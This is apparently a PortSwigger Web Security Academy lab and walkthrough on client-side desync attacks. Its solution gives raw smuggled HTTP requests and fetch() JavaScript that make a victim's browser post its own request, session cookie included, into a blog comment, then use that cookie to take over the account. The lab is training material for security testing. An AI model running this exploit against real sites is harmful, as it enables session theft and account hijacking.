This lab is a client-side variation of a technique we covered in a previous request smuggling lab.
Lab: Client-side desync
This lab is vulnerable to client-side desync attacks because the server ignores the Content-Length header on requests to some endpoints. You can exploit this to induce a victim's browser to disclose its session cookie.
To solve the lab:
-
Identify a client-side desync vector in Burp, then confirm that you can replicate this in your browser.
-
Identify a gadget that enables you to store text data within the application.
-
Combine these to craft an exploit that causes the victim's browser to issue a series of cross-domain requests that leak their session cookie.
-
Use the stolen cookie to access the victim's account.
Hint
This lab is based on real-world vulnerabilities discovered by PortSwigger Research. For more details, check out Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling.
Solution
Identify a vulnerable endpoint
-
Notice that requests to
/result in a redirect to/en. -
Send the
GET /request to Burp Repeater. -
In Burp Repeater, use the tab-specific settings to disable the Update Content-Length option.
-
Convert the request to a
POSTrequest (right-click and select Change request method). -
Change the
Content-Lengthto 1 or higher, but leave the body empty. -
Send the request. Observe that the server responds immediately rather than waiting for the body. This suggests that it is ignoring the specified
Content-Length.
Confirm the desync vector in Burp
-
Re-enable the Update Content-Length option.
-
Add an arbitrary request smuggling prefix to the body:
POST / HTTP/1.1 Host: YOUR-LAB-ID.h1-web-security-academy.net Connection: close Content-Length: CORRECT GET /hopefully404 HTTP/1.1 Foo: x -
Add a normal request for
GET /to the tab group, after your malicious request. -
Using the drop-down menu next to the Send button, change the send mode to Send group in sequence (single connection).
-
Change the
Connectionheader of the first request tokeep-alive. -
Send the sequence and check the responses. If the response to the second request matches what you expected from the smuggled prefix (in this case, a 404 response), this confirms that you can cause a desync.
Replicate the desync vector in your browser
-
Open a separate instance of Chrome that is not proxying traffic through Burp.
-
Go to the exploit server.
-
Open the browser developer tools and go to the Network tab.
-
Ensure that the Preserve log option is selected and clear the log of any existing entries.
-
Go to the Console tab and replicate the attack from the previous section using the
fetch()API as follows:fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', { method: 'POST', body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x', mode: 'cors', credentials: 'include', }).catch(() => { fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', { mode: 'no-cors', credentials: 'include' }) })Note that we're intentionally triggering a CORS error to prevent the browser from following the redirect, then using the
catch()method to continue the attack sequence. -
On the Network tab, you should see two requests:
-
The main request, which has triggered a CORS error.
-
A request for the home page, which received a 404 response.
This confirms that the desync vector can be triggered from a browser.
-
Identify an exploitable gadget
-
Back in Burp's browser, visit one of the blog posts and observe that this lab contains a comment function.
-
From the Proxy > HTTP history, find the
GET /en/post?postId=xrequest. Make note of the following:-
The
postIdfrom the query string -
Your
sessionand_lab_analyticscookies -
The
csrftoken
-
-
In Burp Repeater, use the desync vector from the previous section to try to capture your own arbitrary request in a comment. For example:
Request 1:
POST / HTTP/1.1 Host: YOUR-LAB-ID.h1-web-security-academy.net Connection: keep-alive Content-Length: CORRECT POST /en/post/comment HTTP/1.1 Host: YOUR-LAB-ID.h1-web-security-academy.net Cookie: session=YOUR-SESSION-COOKIE; _lab_analytics=YOUR-LAB-COOKIE Content-Length: NUMBER-OF-BYTES-TO-CAPTURE Content-Type: x-www-form-urlencoded Connection: keep-alive csrf=YOUR-CSRF-TOKEN&postId=YOUR-POST-ID&name=wiener&email=wiener@web-security-academy.net&website=https://ginandjuice.shop&comment=Request 2:
GET /capture-me HTTP/1.1 Host: YOUR-LAB-ID.h1-web-security-academy.netNote that the number of bytes that you try to capture must be longer than the body of your
POST /en/post/commentrequest prefix, but shorter than the follow-up request. -
Back in the browser, refresh the blog post and confirm that you have successfully output the start of your
GET /capture-merequest in a comment.
Replicate the attack in your browser
-
Open a separate instance of Chrome that is not proxying traffic through Burp.
-
Go to the exploit server.
-
Open the browser developer tools and go to the Network tab.
-
Ensure that the Preserve log option is selected and clear the log of any existing entries.
-
Go to the Console tab and replicate the attack from the previous section using the
fetch()API as follows:fetch('https://YOUR-LAB-ID.h1-web-security-academy.net', { method: 'POST', body: 'POST /en/post/comment HTTP/1.1\r\nHost: YOUR-LAB-ID.h1-web-security-academy.net\r\nCookie: session=YOUR-SESSION-COOKIE; _lab_analytics=YOUR-LAB-COOKIE\r\nContent-Length: NUMBER-OF-BYTES-TO-CAPTURE\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=YOUR-CSRF-TOKEN&postId=YOUR-POST-ID&name=wiener&email=wiener@web-security-academy.net&website=https://portswigger.net&comment=', mode: 'cors', credentials: 'include', }).catch(() => { fetch('https://YOUR-LAB-ID.h1-web-security-academy.net/capture-me', { mode: 'no-cors', credentials: 'include' }) }) -
On the Network tab, you should see three requests:
-
The initial request, which has triggered a CORS error.
-
A request for
/capture-me, which has been redirected to the post confirmation page. -
A request to load the post confirmation page.
-
-
Refresh the blog post and confirm that you have successfully output the start of your own
/capture-merequest via a browser-initiated attack.
Exploit
-
Go to the exploit server.
-
In the Body panel, paste the script that you tested in the previous section.
-
Wrap the entire script in HTML <script> tags.
-
Store the exploit and click Deliver to victim.
-
Refresh the blog post and confirm that you have captured the start of the victim user's request.
-
Repeat this attack, adjusting the
Content-Lengthof the nestedPOST /en/post/commentrequest until you have successfully output the victim's session cookie. -
In Burp Repeater, send a request for
/my-accountusing the victim's stolen cookie to solve the lab.


